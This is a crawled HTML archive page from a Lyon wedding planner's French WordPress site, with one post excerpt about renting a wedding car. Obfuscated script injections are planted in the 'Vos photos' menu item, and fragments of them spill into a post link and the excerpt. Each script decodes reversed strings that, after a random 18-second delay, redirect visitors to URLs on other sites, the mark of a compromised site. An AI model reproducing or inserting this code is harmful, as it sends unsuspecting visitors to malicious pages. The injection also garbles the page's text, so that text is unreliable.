

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lamarieuz.com/2018/06/
body_size: 5343
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>juin 2018 &#8211; La Marieuz&#039;</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Marieuz&#039; &raquo; Flux" href="http://www.lamarieuz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Marieuz&#039; &raquo; Flux des commentaires" href="http://www.lamarieuz.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lamarieuz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lamarieuz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-2-style-css'  href='http://www.lamarieuz.com/wp-content/themes/intergalactic-2-wpcom/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.lamarieuz.com/wp-content/themes/intergalactic-2-wpcom/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-2-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.lamarieuz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lamarieuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.lamarieuz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lamarieuz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lamarieuz.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive date no-thumbnail">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Accéder au contenu</a>
	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding">
										<p class="site-title"><a href="http://www.lamarieuz.com/" rel="home">La Marieuz&#039;</a></p>
					</div>

		<button class="menu-toggle x">
			<span class="lines"></span>
			Menu		</button>
		<div class="slide-menu">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.lamarieuz.com/faire-part/">Votre faire-part</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://www.lamarieuz.com/robe-de-mariee-3/">Votre robe</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://www.lamarieuz.com/coiffure-mariage/">Votre mise en beauté</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://www.lamarieuz.com/decoration-mariage-3/">Votre décoration</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://www.lamarieuz.com/menu-mariage-4/">Votre menu</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="http://www.lamarieuz.com/piece-montee-mariage-2/">Votre pièce montée</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="http://www.lamarieuz.com/animation-mariage-2/">Votre soirée</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://www.lamarieuz.com/phoscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">Vos pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://www.lamarieuz.com/film-de-mariage/">Votre film</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="http://www.lamarieuz.com/leurs-temoignages/">Leurs témoignages</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.lamarieuz.com/contact/">Contacts</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://lamarieuzblog.wordpress.com/">Blog</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
			
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.lamarieuz.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Commentaires récents</h1><ul id="recentcomments"></ul></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
											<li>
					<a href="http://www.lamarieuz.com/2018/08/05/la-tenue-de-vos-reves-bibbidy-bobbidy-boo/">La tenue de vos rêves ? « Bibbidy, bobbidy boo ! »</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/07/06/phoscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">Immortalisez le plus beau jour de votre vie en sons et en Images</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/06/01/location-voiture-mariage/">Profitez de cette journée pour être exceptionnellement véhiculé</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/05/04/mariage-fleuri/">Le printemps est installé, n&rsquo;oubliez pas de fleurir votre mariage.</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/04/06/alliances/">Un bijoux pour la vie ? Ça se choisi !</a>
									</li>
					</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
			<li><a href='http://www.lamarieuz.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.lamarieuz.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.lamarieuz.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.lamarieuz.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.lamarieuz.com/2017/09/'>septembre 2017</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.lamarieuz.com/category/non-classe/" >Non classé</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Méta</h1>			<ul>
						<li><a href="http://www.lamarieuz.com/wp-login.php">Connexion</a></li>
			<li><a href="http://www.lamarieuz.com/feed/">Flux <abbr title="Really Simple Syndication">RSS</abbr> des articles</a></li>
			<li><a href="http://www.lamarieuz.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="https://wpfr.net" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">Site de WordPress-FR</a></li>			</ul>
			</aside></div><!-- #secondary -->

		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Mois : juin 2018</h1>			</header><!-- .page-header -->

						
				
<article id="post-763" class="post-763 post type-post status-publish format-standard hentry category-non-classe tag-location-voiture tag-mariage tag-organisation-de-mariage">
		<header class="entry-header">
				<h1 class="entry-title"><a href="http://www.lamarieuz.com/2018/06/01/location-voiture-mariage/" rel="bookmark">Profitez de cette journée pour être exceptionnellement véhiculé</a></h1>	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Le moment idéal pour trouver l&rsquo;autoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&rsquo;=ferh.noitacol.tnemucod »];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&rsquo;=ferh.noitacol.tnemucod »];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\&rsquo;=ferh.noitacol.tnemucod »];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&rsquo;=ferh.noitacol.tnemucod »];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tomobile de vos rêves et environ 3 mois avant le mariage. Il faut rechercher chez les spécialistes de location et réserver le véhicule. Vous pouvez aussi avoir les [&hellip;]</p>
<a href="http://www.lamarieuz.com/2018/06/01/location-voiture-mariage/" class="more-link">Lire la suite <span class="screen-reader-text">Profitez de cette journée pour être exceptionnellement véhiculé</span></a>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</footer>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="footer-widgets clear">
				<div class="widget-areas">
											<div class="widget-area">
							<aside id="text-6" class="widget widget_text"><h1 class="widget-title">À Propos</h1>			<div class="textwidget"><p>La Marieuz’ est une organisatrice de mariages dans la région lyonnaise.</p>
</div>
		</aside>						</div><!-- .widget-area -->
					
											<div class="widget-area">
							<aside id="text-7" class="widget widget_text"><h1 class="widget-title">Retrouvez nous</h1>			<div class="textwidget"><p>contact@lamarieuz.com</p>
<p><a href="https://www.facebook.com/lamarieuz/">Facebook</a>          <a href="https://fr.pinterest.com/lamarieuz/">Pinterest</a></p>
<p><a href="https://www.instagram.com/lamarieuz/">Instagram</a>         <a href="https://twitter.com/Lamarieuz">Twitter</a></p>
</div>
